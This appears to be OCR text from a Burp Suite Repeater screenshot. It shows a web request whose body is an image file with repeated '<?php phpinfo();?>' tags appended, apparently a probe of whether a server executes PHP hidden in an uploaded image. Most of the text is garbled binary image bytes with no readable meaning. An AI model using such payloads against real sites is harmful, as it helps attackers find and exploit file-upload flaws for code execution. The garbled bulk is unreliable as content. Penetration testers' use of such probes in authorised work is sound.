 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
10 × 11 × 12 × 13 × ...
Send Cancel < ▼ > ▼
Request Response
Pretty Raw Hex \n
658 (
659 k 1N ? Q]QEQE@R Q B z um8 @kX Q
E E ]Y ;X X U% wX
X U% g 9hc? $GEW\v^ $ EWHQ@Q@Q@
Q@Q@Q@Q@QJ @( `QEQE5 _ Q\ | S EW2 z
660 ( A z T b ( ( # ~b L Q 2=G (j X
EPEPEPEPEPz(
661 ( ,QEQEQE / S`z T+ }G ta `2xOa I
?!Nn %)%g ] u?S )[ I\o Np +c EW
A QEQE@U V( + (
662 ( + E EPEPtQ@Q@X b
663 ( * X EPEPEPEPEPEPs Q@Q@Q@Q@ A z T EPEPtQ@Q@
* z u3t?C > ?q u 3Z " , (
4 T^ 7 9 X OS = p> y} Ma c }
I T ) a {. ~ 0 W1 _ , z Q ?1PQ]
Q]QEQEQEQEQEQEQEQE*{G ) QEQE _ Q\ | S EQ; e
@( W~ " } 4 > DR/A
s \ A O )<
664 EW O
w C ? y Z 3 W@QEQEQEQEQE `z R @
?!F -QEQEQE }G > _ En %+u?S )Kg
# " : , VRNG~ r= O pJ s QE X +
665 (
666 ( * W QE EPs Q@衿 ( (: ( ( Uz [< _ z
IETJ7 o w 0* X `QEQEQEQEQEQE8QEQEQEQE: A i K\ QE
QE@QEQE *v ~ T " 4 Q_) T :
? J ) g' <?php phpinfo();?><?php phpinfo();?><?php
phpinfo();?><?php phpinfo();?><?php phpinfo();?><?php phpinfo();?><?php
phpinfo();?><?php phpinfo();?><?php phpinfo();?><?php
phpinfo();?><?php phpinfo();?><?php phpinfo();?><?php phpinfo();?><?php
phpinfo();?>